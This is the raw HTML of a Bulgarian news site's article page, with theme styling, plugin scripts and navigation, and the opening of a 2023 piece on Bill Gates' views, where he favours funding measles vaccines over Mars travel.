!important;color:#FFFFFF !important;}html .tie-cat-11:after{border-top-color:#e67e22 !important;}html .tie-cat-11:hover{background-color:#c86004 !important;}html .tie-cat-11:hover:after{border-top-color:#c86004 !important;}html .tie-cat-14,html .tie-cat-item-14 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-14:after{border-top-color:#e67e22 !important;}html .tie-cat-14:hover{background-color:#c86004 !important;}html .tie-cat-14:hover:after{border-top-color:#c86004 !important;}html .tie-cat-16,html .tie-cat-item-16 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-16:after{border-top-color:#e67e22 !important;}html .tie-cat-16:hover{background-color:#c86004 !important;}html .tie-cat-16:hover:after{border-top-color:#c86004 !important;}html .tie-cat-17,html .tie-cat-item-17 > span{background-color:#795548 !important;color:#FFFFFF !important;}html .tie-cat-17:after{border-top-color:#795548 !important;}html .tie-cat-17:hover{background-color:#5b372a !important;}html .tie-cat-17:hover:after{border-top-color:#5b372a !important;}html .tie-cat-19,html .tie-cat-item-19 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}html .tie-cat-19:after{border-top-color:#4CAF50 !important;}html .tie-cat-19:hover{background-color:#2e9132 !important;}html .tie-cat-19:hover:after{border-top-color:#2e9132 !important;}html .tie-cat-39,html .tie-cat-item-39 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-39:after{border-top-color:#45c92e !important;}html .tie-cat-39:hover{background-color:#27ab10 !important;}html .tie-cat-39:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-46,html .tie-cat-item-46 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-46:after{border-top-color:#45c92e !important;}html .tie-cat-46:hover{background-color:#27ab10 !important;}html .tie-cat-46:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-26,html .tie-cat-item-26 > span{background-color:#45c92e !important;color:#FFFFFF !important;}html .tie-cat-26:after{border-top-color:#45c92e !important;}html .tie-cat-26:hover{background-color:#27ab10 !important;}html .tie-cat-26:hover:after{border-top-color:#27ab10 !important;}html .tie-cat-44,html .tie-cat-item-44 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-44:after{border-top-color:#1769c6 !important;}html .tie-cat-44:hover{background-color:#004ba8 !important;}html .tie-cat-44:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-41,html .tie-cat-item-41 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-41:after{border-top-color:#1769c6 !important;}html .tie-cat-41:hover{background-color:#004ba8 !important;}html .tie-cat-41:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-34,html .tie-cat-item-34 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-34:after{border-top-color:#1769c6 !important;}html .tie-cat-34:hover{background-color:#004ba8 !important;}html .tie-cat-34:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-43,html .tie-cat-item-43 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-43:after{border-top-color:#1769c6 !important;}html .tie-cat-43:hover{background-color:#004ba8 !important;}html .tie-cat-43:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-42,html .tie-cat-item-42 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-42:after{border-top-color:#1769c6 !important;}html .tie-cat-42:hover{background-color:#004ba8 !important;}html .tie-cat-42:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-45,html .tie-cat-item-45 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-45:after{border-top-color:#1769c6 !important;}html .tie-cat-45:hover{background-color:#004ba8 !important;}html .tie-cat-45:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-40,html .tie-cat-item-40 > span{background-color:#1769c6 !important;color:#FFFFFF !important;}html .tie-cat-40:after{border-top-color:#1769c6 !important;}html .tie-cat-40:hover{background-color:#004ba8 !important;}html .tie-cat-40:hover:after{border-top-color:#004ba8 !important;}html .tie-cat-25,html .tie-cat-item-25 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-25:after{border-top-color:#e67e22 !important;}html .tie-cat-25:hover{background-color:#c86004 !important;}html .tie-cat-25:hover:after{border-top-color:#c86004 !important;}html .tie-cat-24,html .tie-cat-item-24 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-24:after{border-top-color:#e67e22 !important;}html .tie-cat-24:hover{background-color:#c86004 !important;}html .tie-cat-24:hover:after{border-top-color:#c86004 !important;}html .tie-cat-35,html .tie-cat-item-35 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}html .tie-cat-35:after{border-top-color:#e67e22 !important;}html .tie-cat-35:hover{background-color:#c86004 !important;}html .tie-cat-35:hover:after{border-top-color:#c86004 !important;}
</style>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","nonce":"a0df33b249","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":604800,"cookieTimeRejected":604800,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/colorbox/jquery.colorbox-min.js?ver=6.5.7" id="colorbox-js-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/libs/iris/iris.min.js?ver=6.5.7" id="iris-js"></script>
<script type="text/javascript" id="rpw-gm-lib-js-extra">
/* <![CDATA[ */
var rpw_gapi = {"enabledGoogleMapsApi":"","existsGoogleApiKey":"","emptyGoogleApiKeyMessage":"Google API key is required. Please, enter valid Google API Key in the \"API\" tab."};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/googlemap.js?ver=6.5.7" id="rpw-gm-lib-js"></script>
<script type="text/javascript" id="rpw-js-extra">
/* <![CDATA[ */
var ajax_rpw = {"base_url":"https:\/\/novapress.today","ajax_url":"https:\/\/novapress.today\/wp-admin\/admin-ajax.php","ajax_nonce":"a8d2a6d029"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/assets/js/main.js?ver=6.5.7" id="rpw-js"></script>
<script type="text/javascript" src="https://novapress.today/wp-content/plugins/wcp-openweather/theme/default/assets/js/main.js?ver=6.5.7" id="rpw-theme-697a86170e838-js"></script>
<link rel="https://api.w.org/" href="https://novapress.today/wp-json/" /><link rel="alternate" type="application/json" href="https://novapress.today/wp-json/wp/v2/posts/39628" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://novapress.today/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://novapress.today/?p=39628' />
<link rel="alternate" type="application/json+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2023%2F02%2F05%2Fkakvo-misli-bil-geits-za-izkustvenia%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://novapress.today/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnovapress.today%2F2023%2F02%2F05%2Fkakvo-misli-bil-geits-za-izkustvenia%2F&#038;format=xml" />
<script type='text/javascript'>
/* <![CDATA[ */
var taqyeem = {"ajaxurl":"https://novapress.today/wp-admin/admin-ajax.php" , "your_rating":"Your Rating:"};
/* ]]> */
</script>

<meta http-equiv="X-UA-Compatible" content="IE=edge"><script data-ad-client="ca-pub-3247501252076299" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="amphtml" href="https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/amp/"><link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-180x180.png" />
<meta name="msapplication-TileImage" content="https://novapress.today/wp-content/uploads/2020/11/cropped-np3-270x270.png" />
</head>

<body id="tie-body" class="post-template-default single single-post postid-39628 single-format-standard tie-no-js cookies-not-set wrapper-has-shadow block-head-4 block-head-6 magazine1 is-lazyload is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-centered">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						сряда, 28 януари 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Водещи новини</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/zdravnata-rubrika-na-novapress-lekar-predupredi-za-kostite/">Здравната рубрика на Novapress: Лекар предупреди за начин на живот, който убива костите</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/bulgaria-podkrepi-grenlandia/">България и Европа застанаха зад суверенитета на Гренландия и Дания</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/levski-udari-vihren/">Левски удари Вихрен в последната си контрола</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/sweden-obmislia-vlizane/">Швеция обмисля влизане в еврозоната</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/giurov-gotov-sum-da-stana/">Гюров: Готов съм да стана служебен премиер</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/skio-beshe-napadnat-ot-snejen-leopard/">Скиор беше нападнат от снежен леопард (ВИДЕО)</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/2-mln-jertvi-v-ukraine/">Близо 2 милиона военни жертви във войната в Украйна</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/chobanov-otkaza-da-bude/">И Петър Чобанов отказа да бъде служебен премиер</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/trump-kuba-skoro-shte-falira/">Тръмп: Куба скоро ще фалира</a>
							</li>

							
							<li class="news-item">
								<a href="https://novapress.today/2026/01/28/dimitar-radev-otkaza-da-e-slujeben-premier/">Димитър Радев отказа да е служебен премиер</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/Novapress.bg/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/novapress.bg/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Влез</span>			</a>
		</li>

				<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Меню</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/nova-logo2.png" alt="Novapress" width="600" height="74" style="max-height:74px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li> <li class="mobile-component_login custom-menu-link">
				<a href="#" class="lgoin-btn tie-popup-trigger">
					<span class="tie-icon-author" aria-hidden="true"></span>
					<span class="screen-reader-text">Влез</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top">
					<a href="https://imani.care/" title="Igas" target="_blank" rel="nofollow noopener">
						<img src="https://novapress.today/wp-content/uploads/2023/06/igas-adsimani.jpg" alt="Igas" width="728" height="91" />
					</a>
				</div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="Novapress" href="https://novapress.today/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://novapress.today/wp-content/uploads/2020/11/novapresslogo.png" alt="Novapress" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu"><li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-978 menu-item-has-icon is-icon-only"><a href="https://novapress.today/"> <span aria-hidden="true" class="tie-menu-icon fas fa-home"></span>  <span class="screen-reader-text">Начало</span></a></li>
<li id="menu-item-1093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1093 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="17" ><a href="https://novapress.today/category/politika/"> <span aria-hidden="true" class="tie-menu-icon fas fa-chess-knight"></span> Политика</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">

						<div class="mega-cat-content horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-980 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="2" ><a href="https://novapress.today/category/bylgariq/"> <span aria-hidden="true" class="tie-menu-icon fas fa-street-view"></span> България</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/bylgariq/" class="is-active is-loaded mega-sub-cat" data-id="2">Всички</a></li>
<li class="mega-sub-cat-36"><a href="https://novapress.today/category/bylgariq/vremeto/" class="mega-sub-cat"  data-id="36">Времето</a></li>
<li class="mega-sub-cat-35"><a href="https://novapress.today/category/bylgariq/zdravebg/" class="mega-sub-cat"  data-id="35">Здраве</a></li>
<li class="mega-sub-cat-14"><a href="https://novapress.today/category/bylgariq/ikonomika/" class="mega-sub-cat"  data-id="14">Икономика</a></li>
<li class="mega-sub-cat-16"><a href="https://novapress.today/category/bylgariq/kriminalno/" class="mega-sub-cat"  data-id="16">Криминално</a></li>
<li class="mega-sub-cat-24"><a href="https://novapress.today/category/bylgariq/obrazovanie/" class="mega-sub-cat"  data-id="24">Образование</a></li>
<li class="mega-sub-cat-11"><a href="https://novapress.today/category/bylgariq/obshtestvo/" class="mega-sub-cat"  data-id="11">Общество</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-981" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-981 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="19" ><a href="https://novapress.today/category/biznes/"> <span aria-hidden="true" class="tie-menu-icon fas fa-briefcase"></span> Бизнес</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-horizontal">
<li class="mega-all-link"><a href="https://novapress.today/category/biznes/" class="is-active is-loaded mega-sub-cat" data-id="19">Всички</a></li>
<li class="mega-sub-cat-44"><a href="https://novapress.today/category/biznes/evrofondove/" class="mega-sub-cat"  data-id="44">Еврофондове</a></li>
<li class="mega-sub-cat-41"><a href="https://novapress.today/category/biznes/zamedelie/" class="mega-sub-cat"  data-id="41">Земеделие</a></li>
<li class="mega-sub-cat-34"><a href="https://novapress.today/category/biznes/moto-svqt/" class="mega-sub-cat"  data-id="34">Мото Свят</a></li>
<li class="mega-sub-cat-43"><a href="https://novapress.today/category/biznes/pazari/" class="mega-sub-cat"  data-id="43">Пазари</a></li>
<li class="mega-sub-cat-42"><a href="https://novapress.today/category/biznes/tehnologii/" class="mega-sub-cat"  data-id="42">Технологии</a></li>
<li class="mega-sub-cat-45"><a href="https://novapress.today/category/biznes/turizym/" class="mega-sub-cat"  data-id="45">Туризъм</a></li>
<li class="mega-sub-cat-40"><a href="https://novapress.today/category/biznes/finansi/" class="mega-sub-cat"  data-id="40">Финанси</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists horizontal-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1118 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="27" ><a href="https://novapress.today/category/svqt/"> <span aria-hidden="true" class="tie-menu-icon fas fa-globe-europe"></span> Свят</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/svqt/" class="is-active is-loaded mega-sub-cat" data-id="27">Всички</a></li>
<li class="mega-sub-cat-28"><a href="https://novapress.today/category/svqt/balkani/" class="mega-sub-cat"  data-id="28">Балкани</a></li>
<li class="mega-sub-cat-29"><a href="https://novapress.today/category/svqt/evropa/" class="mega-sub-cat"  data-id="29">Европа</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-8553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8553 menu-item-has-icon mega-menu mega-recent-featured mega-menu-posts " data-id="33" ><a href="https://novapress.today/category/lifestyle/"> <span aria-hidden="true" class="tie-menu-icon fas fa-mug-hot"></span> Лайфстайл</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-ajax-content">
</div><!-- .mega-ajax-content -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1092 menu-item-has-icon mega-menu mega-cat mega-menu-posts " data-id="26" ><a href="https://novapress.today/category/sport/"> <span aria-hidden="true" class="tie-menu-icon fas fa-basketball-ball"></span> Спорт</a>
<div class="mega-menu-block menu-sub-content"  >

<div class="mega-menu-content">
<div class="mega-cat-wrapper">
<ul class="mega-cat-sub-categories cats-vertical">
<li class="mega-all-link"><a href="https://novapress.today/category/sport/" class="is-active is-loaded mega-sub-cat" data-id="26">Всички</a></li>
<li class="mega-sub-cat-39"><a href="https://novapress.today/category/sport/sportbg/" class="mega-sub-cat"  data-id="39">Български</a></li>
<li class="mega-sub-cat-46"><a href="https://novapress.today/category/sport/sportsvqt/" class="mega-sub-cat"  data-id="46">Световен</a></li>
</ul>

						<div class="mega-cat-content mega-cat-sub-exists vertical-posts">

								<div class="mega-ajax-content mega-cat-posts-container clearfix">

						</div><!-- .mega-ajax-content -->

						</div><!-- .mega-cat-content -->

					</div><!-- .mega-cat-Wrapper -->

</div><!-- .mega-menu-content -->

</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-1189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1189 menu-item-has-icon"><a href="https://novapress.today/covid19/"> <span aria-hidden="true" class="tie-menu-icon fab fa-first-order-alt"></span> Covid19</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1153 menu-item-has-icon is-icon-only"><a href="https://novapress.today/%d0%b2%d1%80%d0%b5%d0%bc%d0%b5%d1%82%d0%be/"> <span aria-hidden="true" class="tie-menu-icon fas fa-cloud-sun-rain"></span>  <span class="screen-reader-text">Времето</span></a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"><li class="weather-menu-item menu-item custom-menu-link">
				<div class="tie-weather-widget is-animated" title="Разкъсани Облаци">
					<div class="weather-wrap">

						<div class="weather-forecast-day small-weather-icons">
							
					<div class="weather-icon">
						<div class="icon-cloud"></div>
						<div class="icon-cloud-behind"></div>
						<div class="icon-basecloud-bg"></div>
						<div class="icon-moon-animi"></div>
					</div>
										</div><!-- .weather-forecast-day -->

						<div class="city-data">
							<span>София</span>
							<span class="weather-current-temp">
								2								<sup>&#x2103;</sup>
							</span>
						</div><!-- .city-data -->

					</div><!-- .weather-wrap -->
				</div><!-- .tie-weather-widget -->
				</li>			<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">Търсете за</span>
				</a>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<link rel='stylesheet' id='tie-css-styles-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/style.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-styles')</script>
<link rel='stylesheet' id='tie-css-single-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/single.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-single')</script>
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://novapress.today/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css' type='text/css' media='all' />
<script>console.log('Style tie-css-shortcodes')</script>
<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://novapress.today/"><span class="tie-icon-home" aria-hidden="true"></span> Начало</a><em class="delimiter">/</em><a href="https://novapress.today/category/biznes/">Бизнес</a><em class="delimiter">/</em><a href="https://novapress.today/category/biznes/tehnologii/">Технологии</a><em class="delimiter">/</em><span class="current">Какво мисли Бил Гейтс за изкуствения интелект?</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u041d\u0430\u0447\u0430\u043b\u043e","@id":"https:\/\/novapress.today\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0411\u0438\u0437\u043d\u0435\u0441","@id":"https:\/\/novapress.today\/category\/biznes\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438","@id":"https:\/\/novapress.today\/category\/biznes\/tehnologii\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-42" href="https://novapress.today/category/biznes/tehnologii/">Технологии</a></span>
		<h1 class="post-title entry-title">
			Какво мисли Бил Гейтс за изкуствения интелект?		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">05.02.2023</span><div class="tie-alignright"><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 441 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 2 мин. четене</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->



		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D0%9A%D0%B0%D0%BA%D0%B2%D0%BE%20%D0%BC%D0%B8%D1%81%D0%BB%D0%B8%20%D0%91%D0%B8%D0%BB%20%D0%93%D0%B5%D0%B9%D1%82%D1%81%20%D0%B7%D0%B0%20%D0%B8%D0%B7%D0%BA%D1%83%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%D1%8F%20%D0%B8%D0%BD%D1%82%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%3F&#038;url=https://novapress.today/2023/02/05/kakvo-misli-bil-geits-za-izkustvenia/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="780" height="470" src="[data-uri]" class="attachment-jannah-image-post size-jannah-image-post lazy-img wp-post-image" alt="" data-main-img="1" decoding="async" fetchpriority="high" data-src="https://novapress.today/wp-content/uploads/2023/02/106977485-1637255653060-gettyimages-1236298419-AFP_9QV7G4-780x470.jpeg" loading="lazy" /></figure></div></div>
		<div class="entry-content entry clearfix">

			
			
<p>Милиардерът Бил Гейтс казва, че предпочита да дава пари за ваксини, отколкото да пътува до Марс. Според него това не е добър разход, пише dnes.bg.</p>



<p>&#8222;Всъщност е доста скъпо да отидеш на Марс. Можете да си купите ваксини срещу морбили и да спасите животи за 1000 долара на спасен живот&#8220;, обясни той в интервю за BBC. &#8222;Това е достатъчно, за да се обоснове защо да не ходите на Марс.&#8220;</p>



